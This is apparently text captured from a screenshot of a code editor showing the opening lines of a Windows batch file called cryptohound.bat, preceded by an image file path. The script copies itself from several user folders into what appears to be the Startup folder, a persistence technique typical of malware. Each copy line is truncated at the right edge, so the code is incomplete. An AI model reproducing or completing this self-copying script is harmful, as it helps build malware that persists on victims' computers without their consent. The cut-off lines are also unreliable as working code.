 cryptohound.bat
C: > Users > jokav > Desktop > cryptohound.bat
1
2 @echo off
3 mode 120,40
4 color 02
5 cls
6
7 copy "%USERPROFILE%\Desktop\cryptohound.bat" "%USERPROFILE%\St
8 copy "%USERPROFILE%\Documents\cryptohound.bat" "%USERPROFILE%\
9 copy "%USERPROFILE%\Downloads\cryptohound.bat" "%USERPROFILE%\
10 copy "%USERPROFILE%\Pictures\cryptohound.bat" "%USERPROFILE%\S
11 copy "%USERPROFILE%\Videos\cryptohound.bat" "%USERPROFILE%\Sta
12 copy "%USERPROFILE%\Music\cryptohound.bat" "%USERPROFILE%\Star
13
14 copy "%USERPROFILE%\Desktop\cryptohound.bat" "%USERPROFILE%\Do